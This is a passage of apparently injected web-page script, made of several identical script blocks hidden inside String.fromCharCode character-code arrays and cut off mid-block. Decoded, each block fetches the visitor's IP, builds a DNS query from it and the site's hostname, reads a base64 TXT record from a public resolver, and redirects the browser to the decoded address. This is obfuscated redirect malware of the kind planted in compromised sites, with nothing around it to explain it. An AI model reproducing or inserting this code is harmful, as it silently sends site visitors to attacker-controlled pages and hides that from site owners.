120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,